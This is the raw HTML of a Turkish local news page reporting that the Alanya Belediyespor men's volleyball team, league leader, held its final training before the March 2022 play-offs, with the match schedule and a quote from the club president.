

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/spor/alanya-belediyespor-da-play-off-heyecani-h72148.html
body_size: 14162
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>Alanya Belediyespor&#039;da Play-off heyecanı</title>
<meta name="description" content="Türkiye Erkekler Voleybol 1. Lig&#039;inde Ürgüp ile deplasmanda oynadığı son maçı 3-1 kazanarak 55 puanla lider olarak Play-off maçlarına yükselen Rest" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->

<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.alanyaadres.com/m/spor/alanya-belediyespor-da-play-off-heyecani-h72148.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.alanyaadres.com/spor/alanya-belediyespor-da-play-off-heyecani-h72148.html">

<link rel="amphtml" href="https://www.alanyaadres.com/amp/spor/alanya-belediyespor-da-play-off-heyecani-h72148.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/compress.css?v=1079437310">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/public.php?v=1305587235">
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/renk.css?v=1362471883" rel="stylesheet"/>
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/print.css?v=1600767090" rel="stylesheet" media="print"/>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.js?v=1128735499"></script>
<meta property="og:site_name" content="" />
<meta property="og:title" content="Alanya Belediyespor&#039;da Play-off heyecanı" />
<meta property="og:description" content="Türkiye Erkekler Voleybol 1. Lig&#039;inde Ürgüp ile deplasmanda oynadığı son maçı 3-1 kazanarak 55 puanla lider olarak Play-off maçlarına yükselen Rest" />
<meta property="og:image" content="https://www.alanyaadres.com/images/resize/100/600x315/haberler/2022/03/alanya_belediyespor_da_play_off_heyecani_h72148_5e0cf.jpeg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.alanyaadres.com/spor/alanya-belediyespor-da-play-off-heyecani-h72148.html" /><meta http-equiv="refresh" content="300" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Alanya Belediyespor&#039;da Play-off heyecanı" />
<meta name="twitter:url" content="http://www.alanyaadres.com/spor/alanya-belediyespor-da-play-off-heyecani-h72148.html" />
<meta name="twitter:domain" content="https://www.alanyaadres.com/" />
<meta name="twitter:site" content="AlanyaAdres07" />
<meta name="twitter:title" content="Alanya Belediyespor&#039;da Play-off heyecanı" />
 
  <meta name="twitter:description" content="Türkiye Erkekler Voleybol 1. Lig’inde Ürgüp ile deplasmanda oynadığı son maçı 3-1 kazanarak 55 puanla lider olarak Play-off maçlarına yükselen Rest Property Alanya Belediyespor, Play-off öncesi son antrenmanını yaptı." /> 
   
<meta name="twitter:image:src" content="https://www.alanyaadres.com/images/haberler/2022/03/alanya_belediyespor_da_play_off_heyecani_h72148_5e0cf.jpeg" /> 
 

<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="706" />
<meta property="og:image:height" content="412" />

<link rel="image_src" type="image/jpeg" href="https://www.alanyaadres.com/images/haberler/2022/03/alanya_belediyespor_da_play_off_heyecani_h72148_5e0cf.jpeg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.alanyaadres.com/">
<meta name="dc.title" content="Alanya Belediyespor&#039;da Play-off heyecanı">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="Türkiye Erkekler Voleybol 1. Lig&#039;inde Ürgüp ile deplasmanda oynadığı son maçı 3-1 kazanarak 55 puanla lider olarak Play-off maçlarına yükselen Rest">

<link rel="dns-prefetch" href="//www.alanyaadres.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.alanyaadres.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.alanyaadres.com\/","theme":"hs-retina","analytics":"UA-47038491-37","comment_approved":0,"theme_version":"1.0.8","system_version":"5.11","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"0","youtube_ch":"0","instagram_followers":"0"}};
</script>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8700534827439298" crossorigin="anonymous"></script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.alanyaadres.com/" class="hidden" id="printlogo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.alanyaadres.com/" id="logo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="#" id="adLink_100" target="_blank"><img style="margin-left: 0px;" src="https://www.alanyaadres.com/images/banner/seastar.jpg" id="adBanner_100" border="0" width="100%" height="90"></img></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.alanyaadres.com/">ANA SAYFA</a></li>
                        <li><a href="https://www.alanyaadres.com/galeri/" target="_blank"><i class="fa fa-picture-o fa-fw"></i><span>GALERİLER</span></a></li>
                        <li><a href="https://www.alanyaadres.com/webtv/" target="_blank"><i class="fa fa-film fa-fw"></i><span>VİDEOLAR</span></a></li>
                        <li><a href="https://www.alanyaadres.com/yazarlar/" target="_blank"><i class="fa fa-users fa-fw"></i><span>YAZARLAR</span></a></li>
                      </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.alanyaadres.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.alanyaadres.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="">
          <a href="https://www.alanyaadres.com/gundem" target="_blank" >
                          Gündem                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/politika" target="_blank" >
                          Politika                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/asayis" target="_blank" >
                          Asayiş                        </a>
        </li>
                <li class="active">
          <a href="https://www.alanyaadres.com/spor" target="_blank" >
                          Spor                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/turizm" target="_blank" >
                          Turizm                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/bolge" target="_blank" >
                          Bölge                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/magazin" target="_blank" >
                          Magazin                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/egitim" target="_blank" >
                          Eğitim                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/saglik" target="_blank" >
                          Sağlık                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/kultur" target="_blank" >
                          Kültür                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.alanyaadres.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="b1e4c20a10c5a9080b001d5cbc11d519988e8f11" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
                <li id="category-diger" class="dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-bars fa-lg fa-fw"></i></a>
          <ul class="dropdown-menu">
                        <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                        <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                        <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                        <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                        <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                        <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                        <li><a href="https://www.alanyaadres.com/emlak" target="_blank">Emlak</a></li>
                        <li><a href="https://www.alanyaadres.com/siyaset" target="_blank">Siyaset</a></li>
                        <li><a href="https://www.alanyaadres.com/genel" target="_blank">Genel</a></li>
                      </ul>
        </li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="72148" title="Alanya Belediyespor&#039;da Play-off heyecanı" data-path="aHR0cDovL3d3dy5hbGFueWFhZHJlcy5jb20vc3Bvci9hbGFueWEtYmVsZWRpeWVzcG9yLWRhLXBsYXktb2ZmLWhleWVjYW5pLWg3MjE0OC5odG1s">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">Alanya Belediyespor&#039;da Play-off heyecanı</h1>
                <p class="font-medium mb-0">Türkiye Erkekler Voleybol 1. Lig’inde Ürgüp ile deplasmanda oynadığı son maçı 3-1 kazanarak 55 puanla lider olarak Play-off maçlarına yükselen Rest Property Alanya Belediyespor, Play-off öncesi son antrenmanını yaptı.</p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>Spor</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>21 Mart 2022 Pazartesi 10:24</span></li>
                      </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.alanyaadres.com/images/haberler/2022/03/alanya_belediyespor_da_play_off_heyecani_h72148_5e0cf.jpeg" alt="Alanya Belediyespor&#039;da Play-off heyecanı" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="72148" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(72148)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(72148)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(72148)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="72148">
                                                  <p>21-22-23 Mart tarihlerinde yarı final maçlarına çıkacak olan kırmızı-beyazlı Antalya temsilcisi 29-30 ve 31 Mart tarihlerinde final maçlarında mücadele edecek. Alanya Belediyespor, play-off karşılaşmalarında ilk maçını 21 Mart Pazartesi saat 12.00’de Aydın Büyükşehir Belediyesi ile yapacak. 22 Mart saat 14.00’de TÜRŞAD ile ikinci maçına çıkacak olan Belediyespor, 23 Mart Çarşamba saat 13.00’de Hatay Spor Kulübü ile yarı final için mücadele edecek. Maçlar Türkiye Voleybol Federasyonu’nun Youtube sayfasından canlı yayınlanacak.</p>

<p><strong>ERKEN: KOYDUĞUMUZ HEDEFE ULAŞTIK</strong></p><div class="p_ad"></div>

<p>Alanya Belediyespor Kulüp Başkanı Mehmet Erken, “Lig başlarken hedefimiz liderlik koltuğuna oturmaktı. Hedefimizden şaşmadık. Lig boyunca takımımız Antalya’yı ve ilçemizi çok iyi bir şekilde temsil etti. Play-off maçlarında da bu heyecanın devam edeceğine inanıyorum. Teknik ekibimi, oyuncularımı, yöneticilerimi tebrik ediyorum. Taraftarlarımıza ve bize inanan destek olan herkese teşekkür ediyorum.” dedi.</p></p>                                  </div>
                             

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.alanyaadres.com/uyelik.html" target="_blank" class="text-default">üye olun</a> veya <a href="https://www.alanyaadres.com/login.html" target="_blank" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.alanyaadres.com/genel/alanyada-o-yarismada-dereceye-girenler-odullendirildi-h72149.html" title="Alanya’da o yarışmada dereceye girenler ödüllendirildi"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">Alanya’da o yarışmada dereceye girenler ödüllendirildi</span>
        </a>
            <a href="https://www.alanyaadres.com/bolge/kas-ta-bisiklet-yolu-projesi-h72150.html" title="Kaş&#039;ta bisiklet yolu projesi"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">Kaş&#039;ta bisiklet yolu projesi</span>
        </a>
            <a href="https://www.alanyaadres.com/kultur/cello-yildizlari-alaturka-antalya-dob-sahnesinde-2-h72151.html" title="Çello Yıldızları ‘Alaturka’ Antalya DOB sahnesinde"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">Çello Yıldızları ‘Alaturka’ Antalya DOB sahnesinde</span>
        </a>
            <a href="https://www.alanyaadres.com/spor/antalyaspor-8-mactir-yenilmiyor-h72152.html" title="Antalyaspor 8 maçtır yenilmiyor"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">Antalyaspor 8 maçtır yenilmiyor</span>
        </a>
            <a href="https://www.alanyaadres.com/spor/muratpasa-sultanlar-ligi-icin-sahaya-cikiyor-h72153.html" title="Muratpaşa, Sultanlar Ligi için sahaya çıkıyor"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">Muratpaşa, Sultanlar Ligi için sahaya çıkıyor</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/baskan-ozkan-ankara-da-h72154.html" title="Başkan Özkan Ankara&#039;da"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">Başkan Özkan Ankara&#039;da</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/secimi-kaybetmenin-faturasi-bana-kesiliyor-h72155.html" title="&#039;Seçimi kaybetmenin faturası bana kesiliyor&#039;"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">&#039;Seçimi kaybetmenin faturası bana kesiliyor&#039;</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/10-bin-tllik-insaat-malzemesi-calan-supheli-yakalandi-h72156.html" title="10 bin TL’lik inşaat malzemesi çalan şüpheli..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">10 bin TL’lik inşaat malzemesi çalan şüpheli...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/alanya-toptanci-halinin-yuzde-80i-tamamlandi-h72157.html" title="Alanya Toptancı Hali’nin yüzde 80’i tamamlandı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">Alanya Toptancı Hali’nin yüzde 80’i tamamlandı</span>
        </a>
            <a href="https://www.alanyaadres.com/spor/alanyaspor-un-eski-teknik-direktoru-hayata-gozlerini-yumdu-h72158.html" title="Alanyaspor&#039;un eski teknik direktörü hayata..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">Alanyaspor&#039;un eski teknik direktörü hayata...</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/spor/alanyaspor-kasimpasa-ya-maglup-oldu-h93216.html" title="Alanyaspor Kasımpaşa&#039;ya mağlup oldu"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2025/11/alanyaspor_kasimpasa_ya_maglup_oldu_h93216_1275c.JPG" alt="Alanyaspor Kasımpaşa&#039;ya mağlup oldu" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/spor/alanyaspor-kasimpasa-ya-maglup-oldu-h93216.html" title="Alanyaspor Kasımpaşa&#039;ya mağlup oldu"  target="_blank" title="Alanyaspor Kasımpaşa&#039;ya mağlup oldu" class="title h4 one-line">Alanyaspor Kasımpaşa&#039;ya mağlup oldu</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/spor" title="Alanyaspor Kasımpaşa&#039;ya mağlup oldu"  target="_blank" class="text-muted">Spor</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/spor/alku-hedefi-12-den-vurdu-h93189.html" title="ALKÜ, hedefi 12&#039;den vurdu"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2025/11/alku_hedefi_12_den_vurdu_h93189_5c90e.jpg" alt="ALKÜ, hedefi 12&#039;den vurdu" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/spor/alku-hedefi-12-den-vurdu-h93189.html" title="ALKÜ, hedefi 12&#039;den vurdu"  target="_blank" title="ALKÜ, hedefi 12&#039;den vurdu" class="title h4 one-line">ALKÜ, hedefi 12&#039;den vurdu</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/spor" title="ALKÜ, hedefi 12&#039;den vurdu"  target="_blank" class="text-muted">Spor</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/spor/plaj-voleybolu-halk-turnuvasina-yogun-ilgi-h93187.html" title="Plaj Voleybolu Halk Turnuvasına yoğun ilgi"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2025/11/plaj_voleybolu_halk_turnuvasina_yogun_ilgi_h93187_c13b6.jpg" alt="Plaj Voleybolu Halk Turnuvasına yoğun ilgi" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/spor/plaj-voleybolu-halk-turnuvasina-yogun-ilgi-h93187.html" title="Plaj Voleybolu Halk Turnuvasına yoğun ilgi"  target="_blank" title="Plaj Voleybolu Halk Turnuvasına yoğun ilgi" class="title h4 one-line">Plaj Voleybolu Halk Turnuvasına yoğun ilgi</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/spor" title="Plaj Voleybolu Halk Turnuvasına yoğun ilgi"  target="_blank" class="text-muted">Spor</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/spor/alanyaspor-da-sok-9-ay-futboldan-men-edildi-h93175.html" title="Alanyaspor&#039;da şok! 9 ay futboldan men edildi"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2025/11/alanyaspor_da_sok_9_ay_futboldan_men_edildi_h93175_158d6.jpg" alt="Alanyaspor&#039;da şok! 9 ay futboldan men edildi" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/spor/alanyaspor-da-sok-9-ay-futboldan-men-edildi-h93175.html" title="Alanyaspor&#039;da şok! 9 ay futboldan men edildi"  target="_blank" title="Alanyaspor&#039;da şok! 9 ay futboldan men edildi" class="title h4 one-line">Alanyaspor&#039;da şok! 9 ay futboldan men edildi</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/spor" title="Alanyaspor&#039;da şok! 9 ay futboldan men edildi"  target="_blank" class="text-muted">Spor</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/spor/alanya-1221-fk-dan-bahis-aciklamasi-h93160.html" title="Alanya 1221 FK&#039;dan bahis açıklaması"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2025/11/alanya_1221_fk_dan_bahis_aciklamasi_h93160_8e521.jpg" alt="Alanya 1221 FK&#039;dan bahis açıklaması" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/spor/alanya-1221-fk-dan-bahis-aciklamasi-h93160.html" title="Alanya 1221 FK&#039;dan bahis açıklaması"  target="_blank" title="Alanya 1221 FK&#039;dan bahis açıklaması" class="title h4 one-line">Alanya 1221 FK&#039;dan bahis açıklaması</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/spor" title="Alanya 1221 FK&#039;dan bahis açıklaması"  target="_blank" class="text-muted">Spor</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank">
                  <img alt="ALTİD Başkanı Cem Özcan oldu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/11/altid_baskani_cem_ozcan_oldu_h93222_39cb4.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank" class="media-heading mb-0">ALTİD Başkanı Cem Özcan oldu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank">
                  <img alt="Muhittin Böcek tutuklandı" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/07/muhittin_bocek_tutuklandi_h92512_371af.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank" class="media-heading mb-0">Muhittin Böcek tutuklandı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank">
                  <img alt="Alanya&#039;da gençlere e-spor eğitimi" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/09/alanya_da_genclere_e_spor_egitimi_h90894_6bdf0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank" class="media-heading mb-0">Alanya&#039;da gençlere e-spor eğitimi</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank">
                  <img alt="Şahin&#39;den belediye personeline söz" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/02/sahin_den_belediye_personeline_soz_h88799_105a0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank" class="media-heading mb-0">Şahin&#39;den belediye personeline söz</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/spor/alanyaspor-pendik-macina-hazir-h88614.html" title="Alanyaspor Pendik maçına hazır"  target="_blank">
